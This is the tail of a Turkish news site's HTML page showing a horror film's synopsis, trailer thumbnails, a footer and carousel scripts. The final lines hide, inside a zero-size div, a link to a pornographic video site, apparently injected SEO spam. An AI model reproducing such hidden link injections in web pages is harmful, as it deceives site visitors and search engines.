                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Merhamet Yok</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="container sinema-container lcont">
        <div class="lholder container">
                                    </div>
        <div class="sinema-left">
          <h3 class="smndt">DETAYLAR</h3>
            <div class="sinema-left-in sli-in-detay">
                <div class="sinema-flex">
                    <a href="#">
                        <figure>
                            <img src="https://tr.web.img3.acsta.net/img/7c/3b/7c3b2125fc8e24d053a61031e017dc99.jpg" alt="a">
                        </figure>
                    </a>
                    <div class="sli-right">
                        <span class="sli-right-title">
                            <h2>3. Gece Habis</h2>
                        </span>
                        <span><b>15 Ekim 2021</b><b>1s 37dk</b></span>
                                                <span><i>Tür: </i> </span>

                    </div>
                </div>
                <p>                    <p class="bo-p">3. Gece Habis, kendisine cinlerin musallat olmasıyla hayatı kabusa dönen genç bir kadının yaşadıklarını konu ediyor. Defne ve ailesi, yaşadıkları depremin ardından İstanbul’a yerleşirler. Onların taşınmasının ardından Defne için kabus dolu günler  başlar. Defne, yaşadıklarından dolayı ailesinden de şüphelense de bunu kanıtlayacak hiçbir bilgiye sahip değildir. İlk iki geceyi korkuyla geçiren Defne, 3. gecenin sabahında üzerinde musallat olduğunu öğrenir. Habis cinleri 3. Gece Defne için gelectir. O gece Defne için artık cehennemdir.</p>                    </p>
            </div>
        </div>
        <div class="sinema-right">
            <div class="sc-widget">
              <h3 class="smndt">POPÜLER FRAGMANLAR</h3>
                <div class="sinema-popular-frag">
                    <div class="sinema-popular-frag-in">
                                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                <figure>
                                    <img src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                         alt="Zir-i Cin 4 “Nesep Bağı”">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                         alt="Of-Pof Balık">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                         alt="Hopper ve Çılgın Çetesi Hazine Peşinde">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                         alt="Merhamet Yok">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000007195/primat">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/49/1f/491f25771c629236c506780a51e48fb6.jpg"
                                         alt="Primat">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000018284/kokuho">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/db/a6/dba638ce324d4f31036fef573636260e.jpg"
                                         alt="Kokuhô">
                                </figure>
                            </a>
                                                </div>
                </div>
            </div>

        </div>
    </div>


</div>
<script src="https://vjs.zencdn.net/7.15.4/video.min.js"></script>
<script>
    $(document).ready(function () {

        // MANŞET SİNEMA

        $('#owl-sinema').owlCarousel({
            autoplay: false,
            loop: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            smartSpeed: 450,
            lazyLoad: true,
            nav: true,
            thumbs: false,
            dots: true,
            margin: 20.4,
            items: 5,
            center: false,
            navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>"],
            responsive: {
                0: {
                    items: 2,
                },
                360: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                1170: {
                    items: 5
                }
            }
        });
    });
</script>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://yer6.net/" class="footer-logo">
                <img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber-beyaz1.png" alt="Yer6">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://yer6.net/destek/" class="">#Teşekkürler                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/hakkimizda/" class="">Hakkımızda                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/gizlilik-politikasi-2/" class="">Gizlilik politikası                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/iletisim/" class="">İletişim                <span class="nav-pre"></span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Temadam</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-footer-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-10" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-11" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-12" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-13" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="#" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haberadam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://yer6.net/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://yer6.net/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://yer6.net/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>


<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://yer6.net/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/7547/japanese-xxx-porn/" title="japanese xxx porn">japanese xxx porn</a>
